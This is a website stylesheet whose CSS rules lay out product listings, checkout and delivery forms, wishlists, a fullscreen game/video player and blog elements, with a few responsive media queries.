.attributes.mainbox-forurs #vdrpickupadr { float: none; padding: 0; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 25px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #333 none repeat scroll 0 0; /* height: auto; */

clear: both; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 2px solid #cecece !important; display: block; height: 32px !important; height: 28px !important; max-width: 92px !important; max-width: 100% !important; position: relative; border-radius: 10em; font-size: 12px; color: #333 !important; }
.mainbox-forurs-boxs-final #vdrpickupadr > form .control-group { float: none; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { /* max-height: 323px !important;

    min-height: 323px !important;*/

margin-right: 5px !important; width: 24% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space.a1 .box-text-a > .by_aria { left: 57% !important; position: absolute; top: 74% !important; width: 50% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity .fa.fa-play { font-size: 14px; height: 25px !important; line-height: 24px; width: 25px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity > a { margin: -9px 0; }
li.all-a.giveaways.col-sm-3.product-container.no-space .box-text-a a, li.all-a.giveaways.col-sm-3.product-container.no-space .box-text-a h5 { color: #000; }
li.all-a.products.col-sm-3.product-container.no-space a { color: #fff; }
li.all-a.products.col-sm-3.product-container.no-space h5 { color: #f75d00; }
#portfolio-filter li a { box-shadow: 0 0 0 #000000; color: #ffffff !important; display: block; padding: 0 0 !important; text-transform: uppercase; width: 100%; }
#portfolio-filter li a.parpal { color: #5400f5 !important; background: transparent !important; border-bottom: 2px solid #5400f5 !important; }
#portfolio-filter li a.grey-a { color: #ADADAD !important; background: transparent !important; border-bottom: 2px solid #ADADAD !important; }
#portfolio-filter li a.blue { color: #494670 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.yello-a { color: #d4ff00 !important; background: transparent !important; border-bottom: 2px solid #d4ff00 !important; }
#portfolio-filter li a.green { color: #3bc08b !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.parpal-2 { color: #9b00c1 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.oreang { color: #f46a44 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.red { color: #f31f39 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.pink { color: #E90AD6 !important; background: transparent !important; border-bottom: 2px solid !important; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block h5 { font-weight: bold; margin: 6px 0 0 9px; text-align: left; text-transform: uppercase; }
.mynewgame .cf #main .slider > div .defcaategories { top: 0;/*clear: both;*/

}
.mynewgame .cf #main .slider > div.defcaategories { margin: 47px 0 0 0; height: 178px; position: relative;/*overflow: hidden;*/

}
.mynewgame .cf #main .slider > div.defcaategories ul.catgoryss { margin: 0; padding: 26px 0 0 2px; }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec { position: absolute; top: 0; left: 0; z-index: 999; width: 100%; background: #fff; box-shadow: 0 0 4px #000; }
.ch_in_div { position: absolute; top: 0; }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li { float: left; cursor: pointer; width: 50%; background: #333; color: #fff; padding: 5px 4px; box-shadow: inset 0 0 8px #000; text-align: center; margin: 0; border: 4px solid #fff; border-radius: 10em; text-transform: uppercase; font-size: 10px; font-weight: bold; }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li.actives, .mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li:hover { background: #f75d00; }
#portfolio-filter li a:hover { box-shadow: 0 0 7px 6px rgba(0, 0, 0, 0.2) inset; }
#product table.table.table-hover { background: #555555; color: #fff; overflow: hidden; border-radius: 0 0 4px 4px !important; margin: 0 0 16px 0; }
#portfolio-filter li { text-align: center; width: 11.1%; }
.custom.pull-left { margin: -2px 0 -4px 0 !important; }
#product .pb-right-column .attributes input { max-width: 50px; padding: 0 4px; font-size: 20px; color: green; }
#product .pb-right-column .list-color li { width: 23px; height: 23px; border: 4px solid #777 !important; float: left; margin-right: 10px; border-radius: 10em; margin: 4px; }
#product .pb-right-column .list-color li:hover { border: 4px solid #000 !important; }
#product .pb-right-column .attributes { padding: 0px 0 0 7px !important; margin: 1px 0 0 0 !important; background: #f5f5f5; clear: both; border-top: 1px solid #dddddd !important; height: auto; }
#product .pb-right-column .attributes.mainbox-forurs { background: #333; }
.eranvideoamps .div-menu { border: 0 outset #cccccc; margin: 0; width: 100%; }
#portfolio-filter { width: 100%; }
.a1 .left-block a { height: 100%; }
.a1 .left-block a img { height: 100%; min-width: auto !important; width: auto !important; }
.main-slider-shocase-box.main-sliderfixedd { display: block !important; }
#page_navigation a { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; text-decoration: none; }
.content-block-footer { color: #6c6764; font-family: open sans !important; font-size: 13px !important; line-height: 24px; }
.sortPagiBar select { -moz-appearance: none; background: #f4f4f4 url("../images/dropdown.png") no-repeat scroll right center; border: 1px solid #d1d1d1 !important; color: #444444 !important; display: inline-block; font-size: 13px !important; height: 30px !important; padding: 0 23px 0 12px; }
.wishist-iteam { display: none; }
.top-icon > a:hover + .wishist-iteam { display: block; }
#purchase .col-md-3.col-sm-3 .form-control { color: #222222; font-size: 10px; padding: 0; }
#purchase .item-content-a { margin-top: 31px !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .price { width: 10% !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .bottem-line { border-bottom: 5px solid #9c9c9c !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary tr:nth-child(2) { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#photo .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#photo .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#video .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#video .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
.mall-des > li:first-child { display: none !important; }
#interests .wmg-details { display: none !important; }
#interests .wmg-arrow { display: none !important; }
#profile .user-personal-info #user_zip { margin: 16px 0px !important; }
.wishist-iteam li.product-info { background: #f5f5f5; width: 46%; display: inline-block; clear: none; float: left; border: 3px solid #eeeeee; margin: 0 0 0 8px; }
.user-profile-tabs .nav-tabs > li > a { padding: 4px 0px 7px !important; }
.wishist-iteam:hover { display: block; }
.wishist-iteam .toal-price { display: none }
#modal1 .popupBody .user_register form { font-size: 0; }
#vcpwd2 { width: 50%; }
#modal1 .popupBody .user_register #vfollow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#productContainer.product-list.row.ni { margin: 0; padding: 0; }
#parallex-div-div-a .mall-des { display: none; }
#header .header-mini-cart .shopping-cart-content { width: 340px !important; z-index: 9999; }
#profile .select-style select { padding: 10px !important; background: transparent; -webkit-appearance: none; height: 40px !important; max-width: 200px !important; font-size: 13px; }
.select-style { border: 1px #ccc; width: 50%; padding: 13px 0; }
.checkout-page .select-style select { max-width: 200px !important; height: 30px !important; padding: 2px; position: absolute; top: 40px; left: 15px;/* margin: 3px 0 0 0; */

}
#carousel-example-generic .item video { height: 100%; width: 100% !important; }
.test.wishist-iteam:hover { display: block; }
.wishist-iteam .item-footer-a { margin: -10px 0 0; position: static; right: -24px; top: 15px; width: 116px; }
.wishist-iteam .table.table-bordered-a.table-responsive.cart_summary tbody { position: relative; }
.wishist-iteam .item-footer-a a { display: block !important; float: left !important; padding: 1px 0; width: 111px !important; }
.wishist-iteam .item-footer-a a:nth-child(2) { float: right; margin: -26px 0 0 120px; }
.earn-amples .col-lg-12.no-space { padding: 54px 0 0 0; }
.bs-example .wmg-container { opacity: 1; }
.dropdown.mega-dropdown.sub-menu-parent.b-n { display: none; }
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { height: 299px;/*overflow: hidden;*/

}
.extra-des { }
.extra-des { /*background: #f75d00 none repeat scroll 0 0;*/
    
background: #07253F none repeat scroll 0 0; border-radius: 3px; color: #ffffff !important; display: block; margin: 0 !important; padding: 0 !important; text-align: center; width: 100% !important; }
.extra-des span { /*background: #ffc27d none repeat scroll 0 0;*/
    
background: #f75d00 none repeat scroll 0 0; display: block; font-size: 10px; margin: 0; text-align: center; padding: 0px 0px 0px 5px; color: #fff; }
.extra-des-a { width: 100%; }
.extra-des-a:hover { text-decoration: none; }
#carousel-example-generic video { height: auto !important; width: 100% !important; }
/* #portfoliolist .block.left-module{ display:none !important;} */

/* #portfoliolist .block.left-module.Earan{ display:block !important;} */

#header .header-mini-cart a { height: auto !important; }
/*
.top-slider .main-wpappers {

    height: 260px;

}*/

.top-slider .main-wpappers .images-popsme { height: 100%; left: 0; right: 0; width: 100%; }
.box-l-player-slid .bottom-slider-txt { line-height: 1.5; padding: 17px 12px !important; }
.l-player-slid .main-imagess > img { height: auto; width: 100% !important; }
.dropdown-menu.mega-dropdown-menu .amplifyonli a { color: #595959; font-size: 11px; line-height: 1.8; padding: 0; }
.dropdown-menu.mega-dropdown-menu .amplifyonli .dropdown-header { color: #393939; font-size: 12px; font-weight: bold; line-height: 1.5; }
.dropdown-menu.mega-dropdown-menu { border: 1px solid; }
#header .header-mini-cart .shopping-cart-content { height: auto !important; max-height: 400px !important; overflow: auto !important; }
.wishist-iteam { height: auto !important; max-height: 400px !important; z-index: 999; }
.wishist-iteam .cart_description .product-name a:hover { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; text-decoration: none; }
#totalitemdata .p-name { color: #3e3e3e; font-size: 14px; }
#totalwishlist .item-footer-a > a:hover { color: #ffffff; background: #f75d00; }
#slideshow > div#slideshowWrapper { width: 100% !important; }
.ads-band .timer img { padding: 0 0 0 8px; }
.boundingBox #portfolio-filter li { display: inline-block; width: 10px !important; }
.boundingBox #portfolio-filter > li { display: inline-block !important; margin: 0 9px 0 0; text-align: left; vertical-align: top; width: 12% !important; }
.boundingBox ul#portfolio-filter li a { background: #ececec none repeat scroll 0 0 !important; border: 1px solid #dedede; border-radius: 10em; color: #6a6a6a !important; font-size: 10px; height: 32px; padding: 0 !important; text-align: left; }
.boundingBox ul#portfolio-filter li a i { background: #ffffff none repeat scroll 0 0; border: 2px solid; border-radius: 10em; display: inline-block; font-size: 15px; height: 36px; line-height: 1.5; margin: -3px 1px 0 -2px; padding: 4px 0 0; text-align: center; width: 37px; }
.boundingBox ul#portfolio-filter li a i img { width: 20px; }
#portfolio-list .all.design, #portfolio-list .all.partner { background: #ffffff none repeat scroll 0 0 !important; border: 5px solid #e4e4e4; margin-bottom: 20px; min-height: 250px; box-shadow: 0 3px 5px 1px #565656; }
#portfolio-list .all.design .row, #portfolio-list .all.partner .row { margin: 0; padding: 0; }
#portfolio-list .all.design .col-sm-4 .find-freind > img, #portfolio-list .all.partner .col-sm-4 .find-freind > img { margin: 0; }
#portfolio-list .all.design .find-freind { border-radius: 10em !important; }
#portfolio-list .all.design .col-sm-8.left-padding-a h6, #portfolio-list .all.partner .col-sm-8.left-padding-a h6 { color: #2a2a2a; font-size: 14px; margin: 0; padding: 10px 0 0; text-transform: capitalize; }
#portfolio-list .all.design .col-sm-8.left-padding-a p, #portfolio-list .all.partner .col-sm-8.left-padding-a p { color: #6d6d6d; display: inline-block; font-size: 11px; margin: 0; }
.main-logo { height: 100%; width: auto; }
#portfolio-list .all.design .col-sm-8.left-padding-a p i { margin: 0 4px 0 0; }
#portfolio-list .all.design .col-sm-8.left-padding-a .foollw, #portfolio-list .all.partner .col-sm-8.left-padding-a .foollw { bottom: 0; margin: 0; padding: 0; position: static; width: 100%; }
#portfolio-list .all.design .col-sm-8.left-padding-a .foollw + .foollw { margin: 0; right: 0; width: 100%; }
#portfolio-list .all.design .col-sm-8.left-padding-a p::after { content: ","; }
#portfolio-list .all.design .col-sm-8.left-padding-a p + p::after { content: ""; }
#portfolio-list .all.design:hover { border-color: #f75d00; }
#fullscreen > div#fullscreen-btn { color: #ffffff; position: fixed; left: 0; top: 0; z-index: 999999999; }
#fullscreen > div#fullscreen-btn a { background: url(https://www.amplifyon.com/img/zoomi.png); color: #ffffff; font-size: 12px; margin: 0; padding: 0 4px; height: 58px; width: 58px !important; background-size: 100% 100%; }
.game-wrapper.mynewgame.makeactive-full { padding: 0 !important; }
.game-wrapper.mynewgame.makeactive-full .game-left-box { height: calc(100% - 198px); width: calc(100% - 242px); }
.game-wrapper.mynewgame.makeactive-full .cf.slider-mainbox { height: calc(100% - 223px); width: 243px; }
.game-wrapper.mynewgame.makeactive-full { background: #000000 none repeat scroll 0 0; bottom: 0; height: 100% !important; left: 0; margin: 0 !important; padding: 0 !important; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999999; }
.game-wrapper.mynewgame.makeactive-full .video-player, .game-wrapper.mynewgame.makeactive-full .frame { bottom: 0; height: 100% !important; left: 0; position: absolute; top: 0; }
.game-wrapper.mynewgame.makeactive-full .video-player div, .game-wrapper.mynewgame.makeactive-full .frame div { height: 100%; }
.game-wrapper.mynewgame.makeactive-full .video-player div video, .game-wrapper.mynewgame.makeactive-full .frame div iframe { height: 100% !important; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol { padding: 0; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li { width: 25%; height: 193px; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li.second { left: 25%; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li.third { left: 50%; }
.game-wrapper.mynewgame.makeactive-full .first-forth.youtubeplayerfourcol li.forth { left: 75%; }
.game-wrapper.mynewgame.makeactive-full .main-slider-shocase-box { height: calc(100% - 178px); right: 0; width: 237px; }
.game-wrapper.mynewgame.makeactive-full .main-slider-shocase-box .l-player-slidbtn li { width: 45px; }
.game-wrapper.mynewgame.makeactive-full .main-slider-shocase-box .last-times.youhave30s { font-size: 11px; }
.brief-info .col-md-2.col-sm-2.clear-padding { border: 4px solid #f4f4f4; border-radius: 10em; box-shadow: 0 0 6px #6f6f6f; height: 120px; margin: 29px 0 0; overflow: hidden; width: 120px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { margin: 0; padding: 0; }
.game-wrapper.mynewgame.makeactive-full .main-wpappers { bottom: -200px; height: 200px; margin: 0; }
.total-combat { background: #f75d00 none repeat scroll 0 0 !important; }
a.header-logo img { height: auto !important; width: 100% !important; }
.socail-adss { height: 260px; width: 359px; }
.group-link-default a { text-transform: upercase !important; display: block; padding-left: 3px; width: 90%; }
.group-link-default a:hover { color: #fff !important; background: #f75d00 !important; }

@media(max-width: 768px) {
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 43%; }
.homimages-popsme-video { display: none !important; width: 100%; }
.homimages-popsme { display: none !important; }
.homimages-popsme-video div { width: 100% !important; margin: 0 auto !important; left: 0 !important; }
.homimages-popsme-video div iframe { height: 193px !important; width: 100% !important; }
.mycls-video { font-size: 21px !important; left: 0; top: -25px !important; width: 34px !important; right: 0 !important; margin: 0 auto !important; border: 3px solid #000; }
/*#header .res-menu {

    background: rgba(255, 255, 255, 0.83) none repeat scroll 0 0;

    padding: 0 4px;

    width: 100%;

margin: 0px !important;

}*/



/*.col-lgk {

    float: left;

    width: 98% !important ;

    margin: 0px !important;

    padding: 0px !important;

}*/

.footer-link-block .col-lg-4 { width: 100% !important; padding-left: 20px !important; }
.price_main { }
button.hamburger.is-closed.animated.fadeInLeft { position: relative; }
button.hamburger.animated.fadeInLeft.is-open { position: relative; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 100%; }
.price_main { bottom: 0; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: cover !important; height: 151px !important; }
/*#carousel-example-generic.vendor-section-bnr.carousel.fadeIn {

    margin: 112px 0 0;

}*/



}
 @media screen and (max-width: 359px OR max-height: 260px) {
.col-lg-7.invitefrd {
 background: #eeeeee none repeat scroll 0 0;
 height: 304px;
 margin: 0;
 overflow: scroll;
 padding: 8px 0;
 width: 57%;
}
.socail-adss {
 height: 260px;
 width: 359px;
}
 #header {
 display: none !important;
}
}
/* add by dilip */



.social-row { border-bottom: 1px solid #efefef; display: inline-block; width: 100%; }
.social-row .social-btn { float: right; padding: 0 0 10px 0px; }
.blog-text { padding-bottom: 11px; width: 100%; display: inline-table; font-family: 'roboto', arial, sans-serif; color: #333; line-height: 22px; font-size: 15px; }
.related-blg { margin-top: 25px; display: inline-block; }
.product-list li.product-container .add-to-charity a { background: #dedede; font-weight: normal; font-size: 12px; color: #000; display: block; margin: 5px 0 0 0; padding: 4px 0 0 0; }
.product-container.no-space.a1.left-block2 img { height: 125px !important; min-height: 1px !important; }
.title-blog { border-bottom: 1px solid #afafaf; }
.title-blog a { color: #e35d0c; font-size: 14px; line-height: 30px; font-weight: bold; }
.blog-box-text { padding: 5px 0px; }
.blog-box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; width: 100% !important; padding: 0 10px; }
.name-div-Comment-btn { width: 100%; display: inline-block; background: #d3d3d3; padding: 17px 30px; }
.blog-login { margin-left: 13px; padding: 6px 15px; background-color: #f25d0c; text-transform: uppercase; color: #fff; float: right; }
.blog-login a { color: #fff!important; font-family: 'Roboto'; font-size: 16px; }
.blog-signup { margin-left: 13px; padding: 6px 5px; background-color: #6d6d6d; text-transform: uppercase; display: inline-block; }
.blog-signup a { color: #fff!important; font-family: 'Roboto'; font-size: 16px; }
.blog-txt { width: 100%; display: inline-table; font-family: 'roboto', arial, sans-serif; color: #333; line-height: 24px; font-size: 16px; }
.readmore-btnblog { position: relative; bottom: 0px; cursor: pointer; text-align: center; background-color: #dedede; padding: 5px; display: flow-root; }
.readmore-btnblog:hover { cursor: pointer; background-color: #F75D00; }
.watchadd { background-color: #efefef; padding: 10px 0; width: 97%; color: #444; font-family: 'Roboto'; font-weight: 600; text-align: center; text-transform: uppercase; font-size: 30px; margin: 10px auto; }
.youtube-roll, .youtube-roll:hover { background: #ffffff url("../img/social-icon/youtube.png") no-repeat scroll center center; }
.thumbnail { border: 1px solid #9b00c1 !important; }
.read-button-g { position: relative; bottom: 0px; cursor: pointer; padding: 5px; text-align: center; background-color: #9b00c1; }
.read-button-g a { color: #fff; }
.read-button-g:hover { background-color: #F75D00; color: #ffffff; }
.read-button-g:hover i { color: #fff; }
.read-button-g:hover a { color: #fff; }
.thumbnail .caption { padding: 0px !important; }
.thumbnail .caption h5 a { color: #23527c; font-weight: bold; text-align: center; }
.thumbnail .caption p span { color: #ff0000; font-weight: bold; }
.tiles-thumb { width: 100%; height: 150px; }

@media(max-width: 480px) and (min-width: 300px) {
.page-heading { color: #000 !important; }
h2 { margin-top: 0px !important; }
#header { position: fixed !important; }
}
.LikeVideo iframe { width: 100%; height: 150px; }
.myvideoifram iframe { width: 100%; height: 475px; }
.relatedvideo-heading { background-color: #444; padding: 10px 0; }
